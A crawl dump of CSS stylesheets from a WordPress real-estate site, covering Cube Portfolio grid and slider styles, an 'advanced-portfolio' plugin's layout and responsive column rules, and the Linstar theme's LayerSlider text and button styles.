-webkit-transition:height .35s cubic-bezier(0.22, .6, .345, 1);
transition:height .35s cubic-bezier(0.22, .6, .345, 1)
}
.cbp-mode-slider .cbp-item, .cbp-mode-slider .cbp-wrapper {
-webkit-transition:-webkit-transform .35s cubic-bezier(0.22, .6, .345, 1);
transition:transform .35s cubic-bezier(0.22, .6, .345, 1)
}
.cbp-mode-slider-dragStart .cbp-wrapper {
	-webkit-transition:none;
	transition:none
}
.cbp-mode-slider-dragStart * {
	cursor:move!important;
	cursor:-webkit-grab!important;
	cursor:-o-grab!important;
	cursor:-ms-grab!important;
	cursor:grab!important
}
.cbp-nav-next, .cbp-nav-prev {
	position:relative;
	background:#7c8b90;
	cursor:pointer;
	display:inline-block;
	margin-left:1px;
	height:22px;
	width:21px
}
.cbp-nav-next {
	border-radius:0 2px 2px 0
}
.cbp-nav-prev {
	border-radius:2px 0 0 2px
}
.cbp-nav-next:hover, .cbp-nav-prev:hover {
	opacity:.8
}
.cbp-nav-next:after, .cbp-nav-prev:after {
	content:'';
	position:absolute;
	top:0;
	right:0;
	bottom:0;
	left:0;
	margin:auto;
	background:url(cbp-sprite.png) no-repeat;
	height:10px;
	width:7px
}
.cbp-nav-next:after {
	background-position:-134px 0
}
.cbp-nav-prev:after {
	background-position:-134px -12px
}
.cbp-nav-stop {
	opacity:.5!important;
	cursor:default!important
}
.cbp-nav {
	-webkit-user-select:none;
	-moz-user-select:none;
	-ms-user-select:none;
	user-select:none
}
.cbp-nav-controls {
	position:absolute;
	top:-51px;
	right:0;
	z-index:100
}
.cbp-nav-pagination {
	position:absolute;
	bottom:-30px;
	right:0;
	z-index:100;
	left:0;
	text-align:center
}
.cbp-nav-pagination-item {
	position:relative;
	width:10px;
	height:10px;
	border-radius:50%;
	margin:0 4px;
	display:inline-block;
	cursor:pointer;
	background:#c2c2c2;
-webkit-transition:background .5s;
transition:background .5s
}
.cbp-nav-pagination-active {
	background:#797979
}
.cbp-slider-item, .cbp-slider-wrap {
	margin:0;
	padding:0;
	list-style-type:none
}
.cbp-slider .cbp-nav-controls {
	position:static
}
.cbp-slider .cbp-nav-next, .cbp-slider .cbp-nav-prev {
	background:0 0;
	position:absolute;
	margin:auto;
	top:0;
	bottom:0;
	z-index:100;
	width:44px;
	height:44px
}
.cbp-slider .cbp-nav-next {
	right:25px;
	left:auto
}
.cbp-slider .cbp-nav-prev {
	left:25px;
	right:auto
}
.cbp-slider .cbp-nav-next:after, .cbp-slider .cbp-nav-prev:after {
	background:url(cbp-sprite.png) no-repeat;
	width:44px;
	height:44px
}
.cbp-slider .cbp-nav-next:after {
	background-position:-46px -92px
}
.cbp-slider .cbp-nav-next:hover:after {
	background-position:-46px -46px
}
.cbp-slider .cbp-nav-prev:after {
	background-position:0 -92px
}
.cbp-slider .cbp-nav-prev:hover:after {
	background-position:0 -46px
}
.cbp-slider .cbp-nav-pagination {
	text-align:right;
	bottom:20px;
	right:25px
}
.cbp-slider-edge .cbp-nav-controls {
	position:static
}
.cbp-slider-edge .cbp-nav-next, .cbp-slider-edge .cbp-nav-prev {
	background:0 0;
	position:absolute;
	margin:auto;
	top:0;
	bottom:0;
	z-index:100;
	width:44px;
	height:44px
}
.cbp-slider-edge .cbp-nav-next {
	right:-14px;
	left:auto
}
.cbp-slider-edge .cbp-nav-prev {
	left:-14px;
	right:auto
}
.cbp-slider-edge .cbp-nav-next:after, .cbp-slider-edge .cbp-nav-prev:after {
	background:url(cbp-sprite.png) no-repeat;
	width:9px;
	height:16px
}
.cbp-slider-edge .cbp-nav-next:after {
	background-position:-134px -24px
}
.cbp-slider-edge .cbp-nav-prev:after {
	background-position:-134px -42px
}
.cbp-slider-edge .cbp-nav-pagination {
	bottom:-45px
}
.cbp-slider-edge .cbp-nav-pagination-item {
	border:2px solid #0f0f0f;
	opacity:.4;
	background:0 0
}
.cbp-slider-edge .cbp-nav-pagination-active {
	background:#000
}
.cbp-l-grid-work {
	visibility:hidden;
	overflow:hidden
}
.cbp-l-grid-work .cbp-caption {
	margin-bottom:17px
}
.cbp-l-grid-work-title {
	font:400 17px/25px "Roboto Condensed", sans-serif;
	color:#607D8B;
	text-align:center;
	text-transform:uppercase;
	display:block
}
.cbp-l-grid-work-title:hover {
	color:#365D67
}
.cbp-l-grid-work-desc {
	font:400 11px/16px "Open Sans", sans-serif;
	color:#888;
	text-align:center;
	text-transform:uppercase
}
.cbp-l-grid-work.cbp-caption-zoom .cbp-caption-activeWrap {
	background-color:rgba(0, 0, 0, .7)
}
.cbp-l-grid-work .cbp-item {
	padding:3px
}
.cbp-l-grid-work .cbp-item-wrapper {
	background-color:#fff;
	box-shadow:0 1px 1px rgba(0, 0, 0, .2);
	padding:7px 7px 27px
}
.cbp-l-grid-blog {
	visibility:hidden;
	overflow:hidden
}
.cbp-l-grid-blog .cbp-caption {
	margin-bottom:18px
}
.cbp-l-grid-blog-title {
	font:400 18px/28px "Open Sans", sans-serif;
	color:#444;
	display:block
}
.cbp-l-grid-blog-title:hover {
	color:#787878
}
.cbp-l-grid-blog-date {
	font:400 12px/18px "Open Sans", sans-serif;
	color:#787878;
	display:inline-block
}
.cbp-l-grid-blog-comments {
	font:400 12px/18px "Open Sans", sans-serif;
	color:#3C6FBB;
	display:inline-block
}
.cbp-l-grid-blog-comments:hover {
	opacity:.8
}
.cbp-l-grid-blog-desc {
	font:400 13px/18px "Open Sans", sans-serif;
	color:#9B9B9B;
	margin-top:9px
}
.cbp-l-grid-blog-split {
	margin:0 4px;
	font:400 13px/16px "Open Sans", sans-serif;
	color:#787878;
	display:inline-block
}
.cbp-l-grid-fullScreen, .cbp-l-grid-fullWidth, .cbp-l-grid-gallery, .cbp-l-grid-projects {
	visibility:hidden;
	overflow:hidden
}
.cbp-l-grid-projects .cbp-caption {
	margin-bottom:17px
}
.cbp-l-grid-projects-title {
	font:700 14px/18px "Open Sans", sans-serif;
	color:#474747
}
.cbp-l-grid-projects-desc {
	font:400 12px/18px "Open Sans", sans-serif;
	color:#888;
	margin-top:6px
}
.cbp-l-grid-projects.cbp-caption-overlayBottomPush .cbp-caption-activeWrap {
	bottom:-50px;
	height:50px
}
.cbp-l-grid-projects.cbp-caption-overlayBottomPush .cbp-caption:hover .cbp-caption-defaultWrap {
	bottom:50px
}
.cbp-l-grid-projects.cbp-caption-overlayBottomAlong .cbp-caption-activeWrap {
	height:50px
}
.cbp-l-grid-projects.cbp-caption-overlayBottomAlong .cbp-caption:hover .cbp-caption-defaultWrap {
	-webkit-transform:translateY(-25px);
	transform:translateY(-25px)
}
.cbp-l-grid-projects.cbp-caption-overlayBottom .cbp-caption-activeWrap, .cbp-l-grid-projects.cbp-caption-overlayBottomReveal .cbp-caption-activeWrap {
	height:50px
}
.cbp-l-grid-projects.cbp-caption-overlayBottomReveal .cbp-caption:hover .cbp-caption-defaultWrap {
	bottom:50px
}
.cbp-l-grid-masonry, .cbp-l-grid-masonry-projects {
	visibility:hidden;
	overflow:hidden
}
.cbp-l-grid-masonry-projects-title {
	font:500 15px/22px Roboto, sans-serif;
	color:#9eca45;
	text-align:center;
	display:block
}
.cbp-l-grid-masonry-projects-title:hover {
	color:#457C8B
}
.cbp-l-grid-masonry-projects-desc {
	font:400 12px/16px Roboto, sans-serif;
	color:#b2b2b2;
	text-align:center
}
.cbp-l-grid-masonry-projects .cbp-caption {
	margin-bottom:11px
}
.cbp-l-grid-masonry-projects .cbp-caption-activeWrap {
	background-color:#9eca45;
	background-color:rgba(89, 163, 182, .95)
}
.cbp-l-grid-masonry-projects .cbp-l-caption-buttonLeft, .cbp-l-grid-masonry-projects .cbp-l-caption-buttonRight {
	background-color:#4d4d4d
}
.cbp-l-grid-masonry-projects .cbp-l-caption-buttonLeft:hover, .cbp-l-grid-masonry-projects .cbp-l-caption-buttonRight:hover {
	background-color:#252424
}
.cbp-l-grid-team {
	visibility:hidden;
	overflow:hidden
}
.cbp-l-grid-team .cbp-caption {
	margin-bottom:18px;
	border:1px solid #E7E7E7
}
.cbp-l-grid-team-name {
	font:400 17px/26px "Open Sans", sans-serif;
	color:#456297;
	display:block;
	text-align:center
}
.cbp-l-grid-team-name:hover {
	color:#34425C
}
.cbp-l-grid-team-position {
	font:italic 400 13px/21px "Open Sans", sans-serif;
	color:#888;
	text-align:center
}
.cbp-l-grid-team.cbp-caption-overlayBottomPush .cbp-caption-activeWrap {
	bottom:-50px;
	height:50px
}
.cbp-l-grid-team.cbp-caption-overlayBottomPush .cbp-caption:hover .cbp-caption-defaultWrap {
	bottom:50px
}
.cbp-l-grid-team.cbp-caption-overlayBottomAlong .cbp-caption-activeWrap {
	height:50px
}
.cbp-l-grid-team.cbp-caption-overlayBottomAlong .cbp-caption:hover .cbp-caption-defaultWrap {
	-webkit-transform:translateY(-25px);
	transform:translateY(-25px)
}
.cbp-l-grid-team.cbp-caption-overlayBottom .cbp-caption-activeWrap, .cbp-l-grid-team.cbp-caption-overlayBottomReveal .cbp-caption-activeWrap {
	height:50px
}
.cbp-l-grid-team.cbp-caption-overlayBottomReveal .cbp-caption:hover .cbp-caption-defaultWrap {
	-webkit-transform:translateY(-50px);
	transform:translateY(-50px)
}
.cbp-l-slider-title-block {
	border-bottom:1px solid #cdcdcd;
	margin-bottom:22px
}
.cbp-l-slider-title-block div {
	padding:0 2px 6px 0;
	display:inline-block;
	border-bottom:1px solid #a9a5a5;
	color:#5e5e5e;
	margin-bottom:-1px;
	font:15px/21px Roboto, sans-serif
}
.cbp-l-grid-clients {
	visibility:hidden;
	overflow:hidden;
	height:180px
}
.cbp-l-clients-title-block {
	font:400 32px/53px Roboto, sans-serif;
	color:#666464;
	text-align:center;
	margin-bottom:40px
}
.cbp-l-grid-tabs {
	visibility:hidden;
	overflow:hidden;
	height:100px
}
.cbp-l-grid-tabs .cbp-item {
	font:14px/24px Lato, sans-serif;
	max-width:700px;
	width:100%;
	margin:0 auto;
	right:0;
	text-align:center;
	color:#5a5a5a
}
.cbp-l-grid-agency {
	visibility:hidden;
	overflow:hidden
}
.cbp-l-grid-agency .cbp-caption-wrap {
	margin-bottom:18px
}
.cbp-l-grid-agency .cbp-caption-wrap:after {
	position:absolute;
	content:'';
	width:0;
	height:0;
	border-bottom:10px solid #fff;
	border-right:10px solid transparent;
	border-left:10px solid transparent;
	bottom:0;
	left:50%;
	margin-left:-5px;
	z-index:1
}
.cbp-l-grid-agency-title {
	font:700 17px/24px Lato, sans-serif;
	color:#666;
	text-align:center
}
.cbp-caption:hover .cbp-l-grid-agency-title {
	color:#222
}
.cbp-l-grid-agency-desc {
	font:400 12px/21px "Open Sans", sans-serif;
	color:#aaa;
	text-align:center
}
.cbp-l-grid-agency.cbp-caption-zoom .cbp-caption:hover .cbp-caption-defaultWrap {
	-webkit-transform:scale(1.15);
	transform:scale(1.15)
}
.cbp-l-grid-testimonials {
	visibility:hidden;
	overflow:hidden
}
.cbp-l-testimonials-title-block {
	position:relative;
	text-align:center;
	font:26px/36px Roboto, sans-serif;
	color:#E7E7E7;
	margin-bottom:60px
}
.cbp-l-testimonials-title-block:after {
	content:'';
	position:absolute;
	margin:0 auto;
	width:23px;
	height:2px;
	bottom:-6px;
	background-color:#C2C2C2;
	left:0;
	right:0
}
.cbp-l-testimonials-wrap {
	background:#2D2D2D;
	padding:60px 0 110px
}
.cbp-l-grid-testimonials-body {
	color:#e7e7e7;
	max-width:800px;
	margin:0 auto;
	font:20px/32px sans-serif;
	text-align:center;
	padding:0 20px
}
.cbp-l-grid-testimonials-footer {
	font:12px/19px Roboto, sans-serif;
	color:#C2C2C2;
	text-align:center;
	margin-bottom:40px;
	margin-top:35px
}
.cbp-l-grid-slider-testimonials {
	visibility:hidden;
	overflow:hidden
}
.cbp-l-slider-testimonials-wrap {
	background:#f8f9f9;
	padding:80px 0 110px;
	border-width:1px 0;
	border-style:solid;
	border-color:#dce1e2
}
.cbp-l-grid-slider-testimonials-body {
	color:#111;
	max-width:800px;
	margin:0 auto;
	font:20px/32px sans-serif;
	text-align:center;
	padding:0 20px
}
.cbp-l-grid-slider-testimonials-footer {
	font:12px/19px Roboto, sans-serif;
	color:#777;
	text-align:center;
	margin-bottom:10px;
	margin-top:30px
}
.cbp-l-grid-slider-team {
	visibility:hidden;
	overflow:hidden
}
.cbp-l-grid-slider-team-name {
	float:left;
	font:20px/30px Roboto, sans-serif;
	color:#494949
}
.cbp-l-grid-slider-team-social {
	float:right
}
.cbp-l-grid-slider-team-position {
	clear:both;
	font:14px/21px Roboto, sans-serif;
	color:#A6A6A6
}
.cbp-l-grid-slider-team-desc {
	font:13px/20px Roboto, sans-serif;
	color:#969696;
	margin-top:15px;
	margin-bottom:10px
}
.cbp-l-grid-slider-team .cbp-caption {
	margin-bottom:16px
}
.cbp-l-grid-slider-team-social a {
	color:#737373;
	line-height:30px;
	margin-left:4px
}
.cbp-l-grid-slider-team-social a:hover {
	opacity:.8
}
.cbp-no-transition .cbp-item, .cbp.cbp-loading, .cbp.cbp-loading *, .cbp.cbp-loading .cbp-item {
	-webkit-transition:none!important;
	transition:none!important
}


--- FILE ---
content_type: text/css
request_url: https://unvhomes.com/wp-content/plugins/advanced-portfolio/public/assets/css/style.css?ver=1.0.1
body_size: 496
content:
/* col */
[class*="advp-col-"] {
    position: relative;
    min-height: 1px;
    display: inline-block;
    vertical-align: top;
    box-sizing: border-box;
}
.advp-col-xl-1 {
    width: 100%;
}
.advp-col-xl-2 {
    width: 50%;
}
.advp-col-xl-3 {
    width: 33.2222%;
}
.advp-col-xl-4 {
    width: 25%;
}
.advp-col-xl-5 {
    width: 19.9%;
}
.advp-col-xl-6 {
    width: 16.6667%;
}

.mfp-figure button:hover{
    background: transparent;
}

.sp-advp-image{
    border: 1px solid #e2e2e2;
    position: relative;
    text-align: center;
}
.sp-advp-image-overlay{
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    display: flex;
    justify-content: center;
    flex-direction: column;
    padding: 15px;
    background: rgba(206, 78, 160, 0.85);
    opacity: 0;
    -webkit-transition: all 0.3s ease-out 0s;
    -moz-transition: all 0.3s ease-out 0s;
    -ms-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
}
.sp-advp-image:hover .sp-advp-image-overlay{
    opacity: 1;
}
.sp-advp-image-overlay .sp-advp-title{
    font-family: 'Roboto', sans-serif;
    font-size: 20px;
    color: #ffffff;
    font-weight: 500;
    margin: 0;
    margin-bottom: 4px;
    line-height: 28px;
}
.sp-advp-image-overlay .sp-advp-action-icons{
    margin-bottom: 16px;
}
.sp-advp-image-overlay .sp-advp-category ul{
    margin: 0;
    padding: 0;
    list-style: none;
    color: #ffffff;
    line-height: 22px;
}
.sp-advp-image-overlay .sp-advp-category ul li a{
    box-shadow: 0 0 0;
    color: #ffffff;
    font-family: 'Roboto', sans-serif;
    font-weight: 400;
    font-size: 14px;
}
.sp-advp-action-icons a{
    color: #ffffff;
    border: 2px solid #ffffff;
    text-decoration: none;
    box-shadow: 0 0 0 !important;
    width: 40px;
    height: 40px;
    display: inline-block;
    line-height: 36px;
    border-radius: 50%;
    margin: 0 4px 0 4px;
    -webkit-transition: all 0.3s ease-out 0s;
    -moz-transition: all 0.3s ease-out 0s;
    -ms-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
}
.sp-advp-action-icons a:hover,
.sp-advp-action-icons a:active,
.sp-advp-action-icons a:focus{
    color: #ce4ea0;
    background: #ffffff;
}

/* isotope */
.sp-portfolio-wrapper .sp-portfolio-section .isotope-item {
    z-index: 2;
}
.sp-portfolio-wrapper .sp-portfolio-section .isotope-hidden.isotope-item {
    z-index: 1;
}
.sp-portfolio-wrapper .sp-portfolio-section .isotope,
.sp-portfolio-wrapper .sp-portfolio-section .isotope .isotope-item { /* change duration value to whatever you like */
    -webkit-transition-duration: 0.8s;
    -moz-transition-duration: 0.8s;
    transition-duration: 0.8s;
}
.sp-portfolio-wrapper .sp-portfolio-section .isotope {
    -webkit-transition-property: height, width;
    -moz-transition-property: height, width;
    transition-property: height, width;
}
.sp-portfolio-wrapper .sp-portfolio-section .isotope .isotope-item {
    -webkit-transition-property: -webkit-transform, opacity;
    -moz-transition-property: -moz-transform, opacity;
    transition-property: transform, opacity;
}

/* Category Filter */
.sp-advanced-portfolio-filter{
    margin-right: 24px;
    margin-bottom: 28px;
}
.sp-advanced-portfolio-filter ul{
    margin: 0;
    padding: 0;
    list-style: none;
    text-align: center;
}
.sp-advanced-portfolio-filter ul li{
    display: inline-block;
}
.sp-advanced-portfolio-filter ul li a{
    color: #ffffff;
    background: #555555;
    font-family: 'Roboto', sans-serif;
    font-weight: 400;
    font-size: 16px;
    line-height: 28px;
    padding: 6px 16px;
    margin: 0 6px 12px 6px;
    border-radius: 3px;
    display: block;
}
.sp-advanced-portfolio-filter ul li a.active{
    background: #ce4ea0;
}

/* Portfoli Item */
.sp-portfolio-section{
    margin-right: -24px;
}
.sp-single-adv-portfolio{
    padding-right: 24px;
    margin-bottom: 24px;
}

--- FILE ---
content_type: text/css
request_url: https://unvhomes.com/wp-content/plugins/advanced-portfolio/public/assets/css/responsive.css?ver=1.0.1
body_size: -173
content:
/* lg */
@media (min-width: 980px) and (max-width: 1280px) {
    .advp-col-lg-1{
        width: 100%;
    }
    .advp-col-lg-2{
        width: 50%;
    }
    .advp-col-lg-3{
        width: 33.2222%;
    }
    .advp-col-lg-4{
        width: 24.9%;
    }
    .advp-col-lg-5{
        width: 19.9%;
    }
    .advp-col-lg-6{
        width: 16.6667%;
    }

}
/* md */
@media (min-width: 736px) and (max-width: 979px) {
    .advp-col-md-1{
        width: 100%;
    }
    .advp-col-md-2{
        width: 50%;
    }
    .advp-col-md-3{
        width: 33.2222%;
    }
    .advp-col-md-4{
        width: 24.9%;
    }
    .advp-col-md-5{
        width: 19.9%;
    }
    .advp-col-md-6{
        width: 16.6667%;
    }

}

/* sm */
@media (min-width: 480px) and (max-width: 735px) {

    .advp-col-sm-1{
        width: 100%;
    }
    .advp-col-sm-2{
        width: 49.9%;
    }
    .advp-col-sm-3{
        width: 33.2222%;
    }
    .advp-col-sm-4{
        width: 24.9%;
    }
    .advp-col-sm-5{
        width: 19.9%;
    }
    .advp-col-sm-6{
        width: 16.6667%;
    }

}

/* xs */
@media (max-width: 479px) {
    .advp-col-xs-1{
        width: 100%;
    }
    .advp-col-xs-2{
        width: 49.9%;
    }
    .advp-col-xs-3{
        width: 33.2222%;
    }
    .advp-col-xs-4{
        width: 24.9%;
    }
    .advp-col-xs-5{
        width: 19.9%;
    }
    .advp-col-xs-6{
        width: 16.6667%;
    }

}

--- FILE ---
content_type: text/css
request_url: https://unvhomes.com/wp-content/plugins/advanced-portfolio/public/assets/css/custom.css?ver=1.0.1
body_size: -294
content:
[class*="advp-col-"] {
    display: inline-block;
}

--- FILE ---
content_type: text/css
request_url: https://unvhomes.com/wp-content/themes/linstar/assets/css/ls-style.css?ver=5.0.1
body_size: 2630
content:
/* You can type here any CSS code that will be loaded both on your admin and front-end pages.
Let us help you by giving a few exmaple CSS classes: */

/* Front-end sliders & preview */



/* slider text styles */

.ls-slide .ls-l{
	max-width: 1170px;
}

.ls-slide .text1 {
	color: #fff;
	font-size: 45px;
	line-height: 50px;
	font-family: 'Raleway', sans-serif;
	font-weight: 300;
}
.ls-slide .text1.center {
	width: 100%;
	text-align: center;
}

.ls-slide .text1 strong {
	font-weight: 800;
}


.ls-slide .text2 {
	color: #fff;
	font-size: 59px;
	line-height: 67px;
	font-family: 'Raleway', sans-serif;
	font-weight: 800;
}
.ls-slide .text2.caps {
	text-transform: uppercase;
}
.ls-slide .text2.center {
	width: 100%;
	text-align: center;
}


.ls-slide .text3 {
	color: #fff;
	font-size: 18px;
	line-height: 27px;
	font-family: 'Raleway', sans-serif;
	font-weight: 500;
}
.ls-slide .text3.center {
	width: 100%;
	text-align: center;
}
.ls-slide .text3.darkc {
	color: #393939;
}


.ls-slide .text4 {
	width: 100%;
	text-align: center;
	color: #fff;
	font-size: 30px;
	line-height: 35px;
	font-family: 'Raleway', sans-serif;
	font-weight: 300;
}
.ls-slide .text4.caps {
	text-transform: uppercase;
}


.ls-slide .text5 {
	width: 100%;
	text-align: center;
	color: #fff;
	font-size: 72px;
	line-height: 72px;
	font-family: 'Raleway', sans-serif;
	font-weight: 800;
}
.ls-slide .text5.caps {
	text-transform: uppercase;
}

.ls-slide .text6 {
	width: 100%;
	text-align: center;
	color: #c9c9c9;
	font-size: 16px;
	line-height: 25px;
	font-family: 'Droid Serif', serif;
	font-weight: 500;
	font-style: italic;
}


.ls-slide .text7 {
	width: 100%;
	text-align: center;
	color: #fff;
	font-size: 35px;
	line-height: 40px;
	font-family: 'Roboto', sans-serif;
	font-weight: 300;
}
.ls-slide .text7.caps {
	text-transform: uppercase;
}
.ls-slide .text7.center {
	width: 100%;
	text-align: center;
}

.ls-slide .text8 {
	width: 100%;
	text-align: center;
	color: #fff;
	font-size: 50px;
	line-height: 59px;
	font-family: 'Roboto', sans-serif;
	font-weight: 800;
}
.ls-slide .text8.caps {
	text-transform: uppercase;
}
.ls-slide .text8.center {
	width: 100%;
	text-align: center;
}


.ls-slide .text9 {
	color: #fff;
	font-size: 50px;
	line-height: 55px;
	font-family: 'Raleway', sans-serif;
	font-weight: 800;
}
.ls-slide .text9.caps {
	text-transform: uppercase;
}
.ls-slide .text9.center {
	width: 100%;
	text-align: center;
}
.ls-slide .text9.darkc {
	color: #393939;
}


.ls-slide .text10 {
	width: 100%;
	color: #fff;
	font-size: 30px;
	line-height: 35px;
	font-family: 'Raleway', sans-serif;
	font-weight: 300;
}
.ls-slide .text10.caps {
	text-transform: uppercase;
}
.ls-slide .text10.center {
	width: 100%;
	text-align: center;
}
.ls-slide .text10.darkc {
	color: #393939;
}


.ls-slide .text11 {
	color: #fff;
	font-size: 45px;
	line-height: 50px;
	font-family: 'Raleway', sans-serif;
	font-weight: 700;
}
.ls-slide .text11.caps {
	text-transform: uppercase;
}
.ls-slide .text11.center {
	width: 100%;
	text-align: center;
}
.ls-slide .text11.darkc {
	color: #393939;
	font-weight: 800;
}


.ls-slide .text12 {
	color: #393939;
	font-size: 27px;
	line-height: 35px;
	font-family: 'Roboto', sans-serif;
	font-weight: 400;
}
.ls-slide .text12.caps {
	text-transform: uppercase;
}
.ls-slide .text12.center {
	width: 100%;
	text-align: center;
}


.ls-slide .text13 {
	color: #393939;
	font-size: 55px;
	line-height: 59px;
	font-family: 'Roboto', sans-serif;
	font-weight: 800;
}
.ls-slide .text13.caps {
	text-transform: uppercase;
}
.ls-slide .text13.center {
	width: 100%;
	text-align: center;
}


.ls-slide .text14 {
	color: #393939;
	font-size: 18px;
	line-height: 27px;
	font-family: 'Roboto', sans-serif;
	font-weight: 400;
}
.ls-slide .text14.caps {
	text-transform: uppercase;
}
.ls-slide .text14.center {
	width: 100%;
	text-align: center;
}


.ls-slide .text15 {
	color: #fff;
	font-size: 27px;
	line-height: 35px;
	font-family: 'Raleway', sans-serif;
	font-weight: 400;
}
.ls-slide .text15.caps {
	text-transform: uppercase;
}
.ls-slide .text15.center {
	width: 100%;
	text-align: center;
}

.ls-slide .text16 {
	color: #fff;
	font-size: 117px;
	font-family: 'Roboto', sans-serif;
	font-weight: 300;
}

.ls-slide .text17 {
	color: #393939;
	font-size: 45px;
	line-height: 50px;
	font-family: 'Roboto', sans-serif;
	font-weight: 300;
}
.ls-slide .text17.caps {
	text-transform: uppercase;
}
.ls-slide .text17.center {
	width: 100%;
	text-align: center;
}
.ls-slide .text17.white {
	color: #fff;
}

.ls-slide .text17.white strong {
	font-weight: 800;
}
.ls-slide .text17.white strong em {
	font-size: 18px;
	font-style: normal;
	font-weight: normal;
}


.ls-slide .text18 {
	color: #393939;
	font-size: 59px;
	line-height: 67px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
}
.ls-slide .text18.caps {
	text-transform: uppercase;
}
.ls-slide .text18.center {
	width: 100%;
	text-align: center;
}

.ls-slide .text19 {
	color: #727272;
	font-size: 18px;
	line-height: 27px;
	font-family: 'Roboto', sans-serif;
	font-weight: 300;
}
.ls-slide .text19.caps {
	text-transform: uppercase;
}
.ls-slide .text19.center {
	width: 100%;
	text-align: center;
}


.ls-slide .text20 {
	color: #393939;
	font-size: 40px;
	line-height: 45px;
	font-family: 'Roboto', sans-serif;
	font-weight: 300;
}
.ls-slide .text20.caps {
	text-transform: uppercase;
}
.ls-slide .text20.center {
	width: 100%;
	text-align: center;
}


.ls-slide .text21 {
	color: #393939;
	font-size: 120px;
	line-height: 120px;
	font-family: 'Roboto', sans-serif;
	font-weight: 300;
}
.ls-slide .text21.caps {
	text-transform: uppercase;
}
.ls-slide .text21.center {
	width: 100%;
	text-align: center;
}


.ls-slide .text22 {
	color: #fff;
	font-size: 35px;
	line-height: 35px;
	font-family: 'Roboto', sans-serif;
	font-weight: 300;
}
.ls-slide .text22.caps {
	text-transform: uppercase;
}
.ls-slide .text22.center {
	width: 100%;
	text-align: center;
}

.ls-slide .text23 {
	color: #fff;
	font-size: 59px;
	line-height: 67px;
	font-family: 'Roboto', sans-serif;
	font-weight: 800;
}
.ls-slide .text23.caps {
	text-transform: uppercase;
}
.ls-slide .text23.center {
	width: 100%;
	text-align: center;
}


.ls-slide .text24 {
	color: #fff;
	font-size: 18px;
	line-height: 27px;
	font-family: 'Roboto', sans-serif;
	font-weight: 300;
}
.ls-slide .text24.caps {
	text-transform: uppercase;
}
.ls-slide .text24.center {
	width: 100%;
	text-align: center;
}




.ls-l, .ls-l * {
  	-webkit-box-sizing: content-box;
  	-moz-box-sizing: content-box;
 	box-sizing: content-box;
}

.ls-container { /* The slider itself */

}

.ls-slide { 

}

.ls-slide video, .ls-video-full{
	left: 0 !important;
    max-width: 100% !important;
    width: 100% !important;
}

.ls-slide .caps{
	text-transform: uppercase;
}

.ls-slide .center{
	text-align: center;
}

.ls-thumbnail-wrapper{
	margin-top: -120px;
}

.ls-slide .hline {
	float: right;
	width: 14px;
	height: 1px;
	background: #fff;
	margin-left: 12px;
	margin-top: -14px;
}

.ls-slide .vline3 {
	background-attachment: scroll;
	background-clip: border-box;
	background-color: #e0e0e0;
	background-image: none;
	background-origin: padding-box;
	background-position: 0 0;
	background-repeat: repeat;
	background-size: auto auto;
	float: left;
	height: 370px;
	width: 1px;
}

/*** = Button
**********************************/

.ls-l.sicon1 {
	border-radius: 100%;
}


.ls-slide .darkc{
	background: none repeat scroll 0 0 rgba(80, 118, 187, 1);
	font-weight: 600;
	padding: 16px 35px;
	transition: all 0.3s ease 0s;
}
.ls-slide .darkc:hover{
	background: none repeat scroll 0 0 rgba(39, 39, 39, 1)!important;
}

.ls-slide .sbut1, .ls-slide .sbut2, .ls-slide .sbut3, .ls-slide .sbut4, .ls-slide .sbut5, .ls-slide .sbut6, .ls-slide .sbut7, .ls-slide .sbut8, .ls-slide .sbut9{
	font-family: "Raleway",sans-serif;
	cursor: pointer;
	font-weight: 500;
	transition: background 0.3s ease 0s !important;
}

.ls-slide .sbut1, .ls-preview .sbut1{
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-bottom-color: #393939;
    border-bottom-style: solid;
    border-bottom-width: 2px;
    border-image-outset: 0 0 0 0;
    border-image-repeat: stretch stretch;
    border-image-slice: 100% 100% 100% 100%;
    border-image-source: none;
    border-image-width: 1 1 1 1;
    border-left-color-ltr-source: physical;
    border-left-color-rtl-source: physical;
    border-left-color-value: #393939;
    border-left-style-ltr-source: physical;
    border-left-style-rtl-source: physical;
    border-left-style-value: solid;
    border-left-width-ltr-source: physical;
    border-left-width-rtl-source: physical;
    border-left-width-value: 2px;
    border-right-color-ltr-source: physical;
    border-right-color-rtl-source: physical;
    border-right-color-value: #393939;
    border-right-style-ltr-source: physical;
    border-right-style-rtl-source: physical;
    border-right-style-value: solid;
    border-right-width-ltr-source: physical;
    border-right-width-rtl-source: physical;
    border-right-width-value: 2px;
    border-top-color: #393939;
    border-top-style: solid;
    border-top-width: 2px;
    color: #393939;
    cursor: pointer;
    font-family: "Raleway",sans-serif;
    font-size: 16px;
    font-weight: 500;
    line-height: 27px;
    padding-bottom: 11px;
    padding-left: 40px;
    padding-right: 40px;
    padding-top: 11px;
    transition-delay: 0s;
    transition-duration: 0.3s;
    transition-property: all;
    transition-timing-function: ease;
}
.ls-slide .sbut1:hover, .ls-preview .sbut1:hover {
    background-attachment: scroll;
    background-clip: border-box;
    background-color: #393939;
    background-image: none;
    background-origin: padding-box;
    background-position: 0 0;
    background-repeat: repeat;
    background-size: auto auto;
    color: #fff;
}
.sbut1.white {
	color: #ffffff;
	border: 2px solid #ffffff!important;
}
.sbut1.white:hover {
    background-attachment: scroll;
    background-clip: border-box;
    background-color: #fff;
    background-image: none;
    background-origin: padding-box;
    background-position: 0 0;
    background-repeat: repeat;
    background-size: auto auto;
    color: #393939;
}

.ls-l.sbut2, .ls-preview .sbut2 {
    background-attachment: scroll;
    background-clip: border-box;
    background-color: #9eca45;
    background-image: none;
    background-origin: padding-box;
    background-position: 0 0;
    background-repeat: repeat;
    background-size: auto auto;
    color: #fff;
    cursor: pointer;
    font-family: "Raleway",sans-serif;
    font-size: 16px;
    font-weight: 500;
    line-height: 27px;
    padding-bottom: 13px;
    padding-left: 30px;
    padding-right: 30px;
    padding-top: 13px;
    transition-delay: 0s;
    transition-duration: 0.3s;
    transition-property: all;
    transition-timing-function: ease;
}
.ls-l.sbut2:hover , .ls-preview .sbut2:hover {
    background-attachment: scroll;
    background-clip: border-box;
    background-color: #393939;
    background-image: none;
